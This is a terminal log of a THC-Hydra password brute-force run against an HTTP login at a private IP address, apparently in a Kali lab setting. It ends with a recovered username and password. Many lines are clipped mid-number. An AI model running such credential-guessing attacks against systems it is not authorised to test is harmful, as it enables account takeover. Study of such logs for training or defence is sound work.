 0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344
0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 1
2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 1434
0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 143
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344
/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 1434439
0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 143
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 143
(0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-03 20:43:37
root@kali:/usr/share/wordlists#